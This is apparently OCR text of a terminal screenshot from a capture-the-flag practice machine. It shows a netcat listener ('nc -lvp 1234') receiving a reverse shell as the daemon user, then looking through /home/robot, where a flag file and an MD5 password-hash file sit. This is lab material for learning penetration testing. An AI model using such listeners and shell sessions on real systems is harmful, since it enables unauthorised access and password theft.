 nc -lvp 1234
File Edit View Search Terminal Help
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ cd /home/robot
$ ls
key-2-of-3.txt
password.raw-md5
$ ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5